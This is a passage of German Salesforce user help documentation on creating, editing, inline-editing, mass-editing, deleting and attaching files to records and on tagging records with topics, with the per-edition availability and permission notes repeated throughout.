Datensätze erstellen:

**•** "Erstellen" für das Objekt für den zu erstellenden **Datensatztyp** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die verfügbaren Optionen in der Dropdownliste "Neu erstellen" hängen von Ihren Berechtigungen sowie von der Salesforce-Edition und der Anwendung ab, die Sie verwenden.

### <span id="page-154-1"></span>Erstellen von Datensätzen über die Schnellerstellung

Wenn die Schnellerstellung von Ihrem Administrator aktiviert wurde, können Sie Datensätze auf den Startseiten für Leads, Accounts, Kontakte und Opportunities erstellen. Darüber hinaus haben Sie die Möglichkeit, Accounts über die Suchergebnisliste für das Nachschlagefeld "Account" im Schnellerstellungsformular für Kontakte, Leads und Opportunities zu erstellen. Validierungsregeln greifen nicht, wenn Sie neue Datensätze mit der Schnellerstellung erstellen.

**1.** Klicken Sie auf die Registerkarte des Datensatztyps, den Sie erstellen möchten. Wenn Sie beim Erstellen eines Kontakts, Leads oder einer Opportunity einen Account erstellen möchten, klicken Sie im verwendeten Schnellerstellungsformular neben dem Feld "Account" auf das

Symbol  $\Box$ 

**2.** Geben Sie Werte in die Felder ein. Pflichtfelder sind durch einen roten Balken ( $\overline{I}$ ) gekennzeichnet.

Für die meisten Objekte gibt es Felddefinitionen in der Salesforce-Hilfe. Suchen Sie einfach in der Hilfe nach dem Objektnamen + "Felder". Wenn Sie beispielsweise einen Accountdatensatz erstellen und mehr zu den verfügbaren Optionen in der Dropdown-Liste Branche wissen möchten, schlagen Sie in der Hilfe unter "Accountfelder" nach.

**3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-154-0"></span>[Erstellen von Datensätzen über Registerkarten für Objekte](#page-152-1) [Erstellen von Datensätzen ein Feeds](#page-153-0) [Erstellen von Datensätzen](#page-151-1)

# Bearbeiten von Datensätzen

- **1.** Vergewissern Sie sich, dass Ihnen alle Richtlinien für den zu bearbeitenden Datensatztyp bewusst sind. Informationen hierzu finden Sie in der Salesforce-Hilfe.
- **2.** Suchen Sie den zu bearbeitenden Datensatz und öffnen Sie ihn.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Geben Sie Werte in die Felder ein bzw. bearbeiten Sie die vorhandenen Werte.
	- Tipp: Für die meisten Objekte gibt es Felddefinitionen in der Salesforce-Hilfe. Suchen Sie einfach in der Hilfe nach dem Objektnamen + "Felder". Wenn Sie beispielsweise einen Accountdatensatz erstellen und mehr zu den verfügbaren Optionen in der Dropdown-Liste Branche wissen möchten, schlagen Sie in der Hilfe unter "Accountfelder" nach.
- **5.** Wenn Sie die Eingabe bzw. Bearbeitung von Werten abgeschlossen haben, klicken Sie auf **Speichern**.

#### [Bearbeiten von Feldern in Salesforce](#page-155-0)

Viele Salesforce-Objekte, einschließlich benutzerdefinierter Objekte, bieten eine bequeme Inline-Bearbeitung für Datensätze.

[Richtlinien zum Bearbeiten von Datensätzen mit dem Inline-Editor](#page-158-0)

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

#### Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

#### Datensätze erstellen:

**•** "Erstellen" für das Objekt für den zu erstellenden **Datensatztyp** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Datensätze bearbeiten:

**•** "Bearbeiten" für das Objekt für den zu bearbeitenden **Datensatztvp** 

#### [Bearbeiten von Datensätzen direkt aus erweiterten Listen](#page-160-0)

SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-1) [Richtlinien für die Eingabe von Währungen, Datumsangaben, Uhrzeiten und Telefonnummern](#page-169-0) [Richtlinien zum Bearbeiten von Datensätzen mit dem Inline-Editor](#page-158-0) [Bearbeiten von Datensätzen direkt aus erweiterten Listen](#page-160-0) [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0) [Anhängen von Dateien an Datensätze](#page-161-1)

# <span id="page-155-0"></span>Bearbeiten von Feldern in Salesforce

Viele Salesforce-Objekte, einschließlich benutzerdefinierter Objekte, bieten eine bequeme Inline-Bearbeitung für Datensätze.

#### [Bearbeiten von Datensatzfeldern mit dem Inline-Editor in Salesforce Classic](#page-155-1)

Die Benutzer können Datensatzfelder für zahlreiche Salesforce-Objekte, einschließlich benutzerdefinierter Objekte, bearbeiten, die eine bequeme Inline-Bearbeitung für Datensätze bieten.

#### [Bearbeiten von Datensatzfeldern mit dem Inline-Editor in Lightning Experience](#page-156-0)

<span id="page-155-1"></span>Mit der Inline-Bearbeitung können Datensätze schneller aktualisiert werden. Mitarbeiter können einen Datensatz über die Registerkarte "Details" zur Bearbeitung öffnen und mehrere Felder gleichzeitig aktualisieren.

#### Bearbeiten von Datensatzfeldern mit dem Inline-Editor in Salesforce Classic

Die Benutzer können Datensatzfelder für zahlreiche Salesforce-Objekte, einschließlich benutzerdefinierter Objekte, bearbeiten, die eine bequeme Inline-Bearbeitung für Datensätze bieten.

- Tipp: Nicht alle Felder aller Objekte können inline bearbeitet werden. Um herauszufinden, ob ein Feld die Inline-Bearbeitung unterstützt, bewegen Sie den Mauszeiger auf das Feld und suchen Sie nach einem Stiftsymbol (2).
- **1.** Klicken Sie innerhalb eines Datensatzes, den Sie gerade erstellen oder bearbeiten, doppelt in das Feld, das Sie definieren oder bearbeiten möchten. Wenn das Feld eine Nachschlagemöglichkeit bietet, um Ihnen beim Finden des gewünschten Werts zu helfen,

wird ein Vergrößerungsglassymbol ( $\Box$ ) angezeigt.

- **2.** Geben Sie Ihren Text in das Feld ein oder verwenden Sie das Nachschlagen, um den gewünschten Wert zu finden. Klicken Sie auf das Symbol "Rückgängig machen" (<a>o</a>) oder löschen Sie Ihre Eingabe bei Bedarf.
- **3.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Datensätze bearbeiten:

**•** "Bearbeiten" für das Objekt für den zu bearbeitenden **Datensatztyp** 

#### <span id="page-156-0"></span>Bearbeiten von Datensatzfeldern mit dem Inline-Editor in Lightning Experience

Mit der Inline-Bearbeitung können Datensätze schneller aktualisiert werden. Mitarbeiter können einen Datensatz über die Registerkarte "Details" zur Bearbeitung öffnen und mehrere Felder gleichzeitig aktualisieren.

Doppelklicken Sie auf ein Feld oder klicken Sie auf das Symbol zum Bearbeiten neben dem Feld. Der Datensatz wird im Bearbeitungsmodus geöffnet.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Mithilfe von Tastenkombinationen können Sie einen Datensatz im Handumdrehen bearbeiten.

- **•** Um zum nächsten Feld im Datensatz zu wechseln, drücken Sie die Tabulatortaste.
- **•** Um zum Rückgängig-Symbol des vorherigen Felds zurückzukehren, drücken Sie Umschalt + Tab.
- **•** Um die Änderung in einem Feld rückgängig zu machen, drücken Sie auf dem Rückgängig-Symbol die Eingabetaste.
- **•** Um alle am Datensatz vorgenommenen Änderungen rückgängig zu machen, drücken Sie ESC, um zu "Abbrechen" zu wechseln, und dann die Eingabetaste.
- **•** Zum Speichern drücken Sie die Eingabetaste einmal und dann noch einmal.

Hier noch einige weitere Vorteile der Inline-Bearbeitung in Lightning Experience:

- **•** Die Mitarbeiter können während der Bearbeitung eines Datensatzes auf der Seite navigieren. Sie können zum Chatter-Feed des Datensatzes und wieder zurück wechseln, ohne dass Änderungen verloren gehen.
- **•** Die Mitarbeiter werden gewarnt, wenn sie versuchen, zu einer anderen Site oder Browserregisterkarte zu navigieren, ohne die Änderungen zu speichern.
- Fehlermeldungen werden in einem Fenster unten auf der Seite angezeigt. Die Mitarbeiter können auf **Auch** klicken, um das Fenster auszublenden, wenn sie durch einen langen Datensatz blättern.



Anmerkung: Die Inline-Bearbeitung funktioniert nur bei der Bearbeitung von Datensatzdetails. Demnächst wird sie auch im Hervorhebungsbereich und in Listenansichten verfügbar sein.

# <span id="page-158-0"></span>Richtlinien zum Bearbeiten von Datensätzen mit dem Inline-Editor

#### Tipps für weniger Inline-Bearbeitungen

- **•** Drücken Sie die **Eingabetaste**, während sich der Cursor im Bearbeitungsfeld eines Felds befindet, um die Änderung dieses Felds zu bestätigen.
- **•** Drücken Sie die **Eingabetaste**, wenn sich keine Felder im Bearbeitungsmodus befinden, um alle Bearbeitungen am Datensatz zu speichern.

#### Einschränkungen

- **•** Inline-Bearbeitung steht in folgenden Einstellungen/Elementen nicht zur Verfügung:
	- **–** Barrierefreier Zugriffsmodus
	- **–** Setup-Seiten
	- **–** Dashboards
	- **–** Kundenportal
	- **–** Beschreibungen für HTML-Lösungen
- **•** Bei den folgenden Standardkontrollkästchen auf den Bearbeitungsseiten für Kundenvorgänge und Leads ist keine Inline-Bearbeitung möglich:
	- **–** Kundenvorgangszuordnung (Unter Verwendung aktiver Zuordnungsregeln zuordnen)
	- **–** E-Mail-Benachrichtigung für Kundenvorgänge (Benachrichtigungs-E-Mail an Kontakt senden)
	- **–** Lead-Zuordnung (Unter Verwendung aktiver Zuordnungsregeln zuordnen)
- **•** Die Felder in den folgenden Standardobjekten sind nicht mit der Inline-Bearbeitung kompatibel.
	- **–** Alle Felder in Dokumenten und Preisbüchern
	- **–** Alle Felder in Aufgaben mit Ausnahme von Betreff und Kommentar
	- **–** Alle Felder in Ereignissen mit Ausnahme von Betreff, Beschreibung und Standort.
	- **–** Felder zu vollständigen Namen von Personenaccounts, Kontakten und Leads; deren Komponentenfelder (z. B. Vorname und Nachname) sind jedoch davon ausgenommen.
- **•** Mit der Inline-Bearbeitung können Sie die Werte von Feldern in Datensätzen ändern, für die Sie nur über Lesezugriff verfügen entweder über die Feldebenensicherheit oder über das Freigabemodell Ihrer Organisation. Salesforce lässt jedoch nicht zu, dass Sie Ihre Änderungen speichern, und zeigt stattdessen eine Fehlermeldung an, die Ihnen beim Versuch, den Datensatz zu speichern, mitteilt, dass Sie nicht über ausreichende Rechte verfügen.

#### Spezielle Fälle

**•** Mit Ausnahme einiger Felder zu Aufgaben, Ereignissen, Preisbüchern und Dokumenten ist die Inline-Bearbeitung auf Detailseiten für alle Felder verfügbar, die auf Bearbeitungsseiten bearbeitet werden können. Um eines dieser Elemente zu ändern, wechseln Sie zur Bearbeitungsseite eines Datensatzes, ändern den Wert des gewünschten Felds und klicken anschließend auf **Speichern**. In der folgenden Tabelle finden Sie die Objekte, die bei einigen Feldern Einschränkungen in Bezug auf die Inline-Bearbeitung aufweisen. Es können zum Anzeigen einiger dieser Felder spezielle Berechtigungen erforderlich sein:



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit der Einstellungen für die Inline-Bearbeitung: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Verwenden der Inline-Bearbeitung:

**•** "Bearbeiten" für das **Objekt** 



# <span id="page-160-0"></span>Bearbeiten von Datensätzen direkt aus erweiterten Listen

Wenn die Funktionen für Inline-Bearbeitung und erweiterte Listen für Ihre Organisation aktiviert sind, können Sie Datensätze unmittelbar in einer Liste bearbeiten. Bei bearbeitbaren Zellen wird ein Stiftsymbol angezeigt ( ), wenn Sie den Mauszeiger auf die Zelle bewegen, bei nicht bearbeitbaren Zellen wird hingegen ein Schlosssymbol (e) angezeigt.



ACHTUNG: Wenn unterschiedliche Benutzer in erweiterten Listenansichten gleichzeitig Inline-Bearbeitungen an denselben Feldern eines Datensatzes vornehmen, werden die Datensätze mit der neusten Bearbeitung aktualisiert, der Konflikt wird jedoch nicht durch eine Meldung angegeben.

Wenn Sie über die Berechtigung "Massenbearbeitung über Listen" verfügen, können Sie bei den meisten Arten von Datensätzen den Wert für ein allgemeines Feld in bis zu 200 Datensätzen gleichzeitig ändern. Produkte müssen jeweils einzeln bearbeitet werden.

Bearbeiten eines einzelnen Datensatzes aus einer Liste:

- **1.** Doppelklicken Sie in der Liste auf die bearbeitbare Zelle.
- **2.** Geben Sie den gewünschten Wert ein.
- **3.** Klicken Sie auf **OK**.

Massenbearbeiten von Datensätzen aus einer Liste:

- **1.** Aktivieren Sie jeweils das Kontrollkästchen neben jedem Datensatz, den Sie bearbeiten möchten. Sie können mehrere Datensätze auf mehreren Seiten auswählen.
- **2.** Doppelklicken Sie auf eine der Zellen, die Sie bearbeiten möchten. Wenden Sie Ihre Bearbeitung nur auf einen einzigen Datensatz oder auf jeden ausgewählten Datensatz an.

Wenn beim Aktualisieren von Datensätzen Fehler auftreten, werden in einem Konsolenfenster die Namen (falls bekannt) der Datensätze, für die ein Fehler aufgetreten ist, sowie eine Beschreibung angezeigt. Klicken Sie im Konsolenfenster auf einen Datensatz, um die zugehörige Detailseite in einem neuen Fenster zu öffnen.

Anmerkung: Um die Fehlerkonsole anzeigen zu können, müssen Popup-Blocker für die Salesforce-Domäne deaktiviert sein.

#### Tipps zur Verwendung von Inline-Bearbeitung mit Listen

- **•** Einige Standardfelder unterstützen Inline-Bearbeitung nicht. So können beispielsweise die Felder Kundenvorgangsstatus, Opportunityphase, Opportunitybetrag, Opportunityanzahl und Leadstatus und die meisten Aufgabenund Ereignisfelder nur über die Bearbeitungsseite eines Datensatzes bearbeitet werden. Weitere Informationen finden Sie unter [Richtlinien zum Bearbeiten von Datensätzen mit dem Inline-Editor](#page-158-0) auf Seite 153.
- **•** Wenn Ihre Organisation verschiedene Datensatztypen verwendet, steht Inline-Bearbeitung mit Listen nur dann zur Verfügung, wenn alle Datensätze in der Liste zum selben Datensatztyp gehören. Aus diesem Grund müssen Sie einen Filter der Form *Datensatztyp gleich X* angeben, wobei *X* der Name eines einzelnen Datensatztyps ist (oder ein Platzhalter für den Master-Datensatztyp).
- **•** Die Inline-Bearbeitung kann nicht in einer erweiterten Liste durchgeführt werden, wenn Ihre Filterkriterien für die Listenansicht eine OR-Klausel enthalten.
- **•** Für Aktivitätenlisten müssen Sie einen zusätzlichen Filter der Form *Aufgabe gleich wahr* (für Aufgaben) oder der Form *Aufgabe gleich falsch* (für Ereignisse) angeben, damit Inline-Bearbeitung verfügbar ist.
- **•** Falls in Ihrer Organisation Personenaccounts verwendet werden, gilt:
	- **–** Personenaccounts können mit der Inline-Bearbeitung nicht über eine Kontaktliste geändert werden. Sie können sie nur über Accountlisten per Inline-Bearbeitung bearbeiten.\

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Verwendung von Inline-Bearbeitung in einer erweiterten Liste:

**•** "Massenbearbeitung über Listen"

**–** Sie können die Inline-Bearbeitung nur für Kontakte verwenden, die Geschäftsaccounts zugeordnet sind, indem Sie den zusätzlichen Filter *Ist Personenaccount gleich falsch* in Ihren Listenkriterien angeben.

# <span id="page-161-0"></span>Löschen von Datensätzen

Das Löschen von Datensätzen ist für die meisten Salesforce-Benutzer ein Standardvorgang. Bei bestimmten Sorten von Objekten wirkt sich das Löschen eines Datensatzes auf andere, verwandte Datensätze aus. Wenn Sie beispielsweise einen Account oder Kontakt löschen, so werden alle zugehörigen Vermögenswerte ebenfalls gelöscht.

- **1.** Vergewissern Sie sich, dass Ihnen bewusst ist, welche Auswirkungen (sofern vorhanden) das Löschen des betreffenden Datensatztyps hat. Informationen hierzu finden Sie in der Salesforce-Hilfe.
- **2.** Suchen Sie den zu löschenden Datensatz und öffnen Sie ihn.
- **3.** Klicken Sie auf **Löschen**.

SIEHE AUCH:

<span id="page-161-1"></span>[Verwenden des Papierkorbs](#page-207-0) [Löschen von Notizen und Anhängen aus Datensätzen](#page-180-0)

# Anhängen von Dateien an Datensätze

An die meisten Arten von Salesforce-Datensätzen können Dateien angehängt werden, beispielsweise Microsoft® Office-Dokumente, Adobe®-PDFs sowie Bilder und Videos. Eine angehängte Datei darf maximal 25 MB groß sein, wenn sie direkt an die Themenliste angehängt ist. Dies gilt auch für eine an eine Lösung angehängte Datei.Die maximale Größe für mehrere Dateien, die an dieselbe E-Mail angehängt werden, beträgt 25 MB, wobei eine einzelne Datei nicht größer als 5 MB sein darf.

- **1.** Öffnen Sie den Datensatz.
- **2.** Klicken Sie auf **Datei anhängen**.
- **3.** Klicken Sie auf **Durchsuchen** und suchen Sie nach der Datei, die Sie anhängen möchten.
- **4.** Klicken Sie auf **Datei anhängen**, um die Datei zu laden.
- **5.** Klicken Sie nach Abschluss des Hochladens auf **Fertig**.

### Anmerkung:

- **•** Wenn eine Datei an den Chatter-Feed eines Datensatzes angehängt wird, wird sie als Feed-Anhang zur Themenliste "Notizen und Anhänge" hinzugefügt. Die maximale Dateigröße für Chatter-Feed-Anhänge beträgt 2 GB.
- **•** Falls die Sicherheitseinstellung HTML-Uploads in Form von Anhängen oder Dokumentdatensätzen nicht zulassen für Ihre Organisation aktiviert ist, können Dateien mit den folgenden Dateierweiterungen nicht hochgeladen werden: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Löschen von Datensätzen:

**•** "Löschen" für das Objekt für den zu löschenden **Datensatztyp** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anhängen von Dateien an Datensätze

**•** "Bearbeiten" für das **Objekt** 

# <span id="page-162-0"></span>Themen für Datensätze

Themen sind Wörter oder Ausdrücke, die Sie den meisten Salesforce-Datensätzen zuordnen können, um sie für gemeinsame Themen zu verwenden. Mit Themen können Sie Datensätze unter einem gemeinsamen Thema gruppieren und diese Themen dann zum Filtern von Listenansichten verwenden.

Wenn Chatter aktiviert ist, können Sie Datensätze zu einem Thema auch an einem zentralen Ort anzeigen – der Registerkarte "Datensätze" auf der Themen-Detailseite. Wenn einige Accounts beispielsweise an einer Konferenz teilnehmen, können Sie ihren Datensätzen das Thema

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

*Benutzerkonferenz 2014* hinzufügen. Sie könnten dieses Thema dann verwenden, um eine Listenansicht für Accounts zu filtern, oder die Accounts (mit Chatter) gemeinsam auf der Registerkarte "Datensätze" der Themenseite *Benutzerkonferenz 2014* anzeigen.

Hier ist ein Beispiel einer Themen-Detailseite mit der Registerkarte "Datensätze", auf der Accounts für das Thema angezeigt werden. (Wenn für ein bestimmtes Thema keine Registerkarte "Datensätze" wie diese angezeigt wird, wurde das Thema noch keinen Datensätzen hinzugefügt.)



Administratoren können Themen für Accounts, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dateien, Leads, Opportunities, Aufträge, Lösungen, benutzerdefinierte Objekte und englische Artikel aktivieren oder deaktivieren. Themen können auch für Aufgaben und Ereignisse aktiviert werden, aber auf sie kann nicht über Listenansichten oder die Registerkarte "Datensätze" zugegriffen werden. Themen zu Dateien werden den Dateien automatisch hinzugefügt, wenn die Themen den zugehörigen Feedposts hinzugefügt werden.

Anmerkung: Themen werden nur von englischsprachigen Knowledge-Artikeln unterstützt.

#### [Hinzufügen von Themen zu Datensätzen](#page-163-0)

Fügen Sie Themen hinzu, um Datensätze zu häufigen Themen schnell zu ordnen, rufen Sie sie in Listenansichten ab und zeigen Sie sie (mit Chatter) auf Themen-Detailseiten an.

#### [Entfernen von Themen aus Datensätzen](#page-165-0)

Sie können Themen aus Datensätzen entfernen, wenn diese nicht mehr zutreffen.

#### SIEHE AUCH:

[Hinzufügen von Themen zu Dateien](#page-3171-0)

# <span id="page-163-0"></span>Hinzufügen von Themen zu Datensätzen

Fügen Sie Themen hinzu, um Datensätze zu häufigen Themen schnell zu ordnen, rufen Sie sie in Listenansichten ab und zeigen Sie sie (mit Chatter) auf Themen-Detailseiten an.

Themen für Objekte müssen aktiviert sein, damit Sie Themen zu Datensätzen des betreffenden Objekttyps hinzufügen können.

- Anmerkung: Alle Themennamen sind öffentlich und werden in den Suchergebnissen angezeigt. Dies hat jedoch keinen Einfluss auf die Sichtbarkeit von Datensätzen, in denen Themen vorhanden sind.
- **1.** Klicken Sie oben auf der Datensatz-Detailseite unter Datensatznamen auf **Zum Hinzufügen von Themen klicken**. Wenn im Datensatz bereits Themen vorhanden sind, klicken Sie auf **Themen**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Themen zu einem Datensatz:

**•** "Lesen" und "Bearbeiten" für den Datensatz

UND

"Themen zuweisen" für das Hinzufügen zu vorhandenen Themen

ODER

"Themen erstellen" zum Erstellen neuer Themen

